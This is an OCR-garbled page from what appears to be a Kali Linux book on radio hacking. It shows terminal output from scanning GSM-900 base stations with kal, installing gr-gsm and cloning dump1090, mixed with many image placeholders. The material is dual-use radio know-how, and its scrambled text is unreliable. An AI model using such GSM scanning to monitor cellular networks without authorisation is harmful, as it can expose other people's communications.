










root@kali:~/.config# kal -s GSM900 -g 40 Found  $1$  device(s): 0: Generic RTL2832U OEM

Using device 0: Generic RTL2832U OEM Detached kernel driver Found Rafael Micro R820T tuner Exact sample rate is: 270833.002142 Hz [R82XX] PLL not locked! Setting gain: 40.0 dB kal: Scanning for GSM-900 base stations.





oot@kali ~# oot@kali:~# apt install gr-gsm Reading package lists... Done Building dependency tree Reading state information... Done gr-gsm is already the newest version (0.41.2-1). The following packages were automatically installed and are no longer reguired: apq apt-transport-https aptitude-doc-en augeas-lenses cheese-common commix couchdb cups-pk-helper dkms empathy-common erlang-asn1 erlang-base erlang-crypto<sup>n</sup>erlang-eunit erlang-inets erlang-mnesia erlang-os-mon erlang-public-key erlang-runtime-tools erlang-snmp erlang-ssl erlang-syntax-tools erlang-tools erlang-xmerl espeak-data exe2hexbat firebird2.5-common firebird2.5-common-doc folks-common adebi-core girl 2-clutter-gst-2.0 girl.2-javascriptcoregtk-3.0 girl.2-totem-1.0 girl.2-totem-plparser-1.0 girl.2-webkit-3.0 gnome-control-center-data gstreamer1.0-clutter gstreamer1.0-nice gstreamer1.0-plugins-ugly guile-2.0-libs ipxe-gemu king-phisher libasn1-8-heimdal libaugeas0 libbind9-90 libbladerf0 libboost-filesystem1.55.0 libboost-program-options1.55.0 libboost-python1.55.0 libboost-regex1.55.0 libboost-serialization1.55.0 libboost-system1.55.0 libboost-test1.55.0 libboost-thread1.55.0 libcacard0 libchamplain-0.12-0 libchamplain-gtk-0.12-0 libclass-accessor-perl libclutter-gst-2.0-0 libcolord-gtk1 libcrypto++6 libcrypto++9 libdbus-1-dev libdee-1.0-4 libdns100 libebackend-1.2-7 libedata-cal-1.2-23 libegl1-mesa-drivers libelfg0 libept1.4.12 libespeak1 libexiv2-13 libfdt1 libfluidsynth1 libfolks-eds25 libfolks-telepathy25 libfolks25 libfuzzy2 libgdict-1.0-6 libglew1.10 libgphoto2-port10















root@kali:~# git clone https://github.com/antirez/dump1090.git Cloning into 'dump1090'... remote: Counting objects: 265, done.<br>remote: Counting objects: 265, done.<br>remote: Total 265 (delta 0), reused 0 (delta 0), pack-reused 265 Receiving objects: 100% (265/265), 536.32 KiB | 266.00 KiB/s, done. Resolving deltas: 100% (147/147), done. root@kali ~#



 $\frac{1}{2}$  [ 187 ]

## **Chapter 11: Kali in Your Pocket – NetHunters and Raspberries**







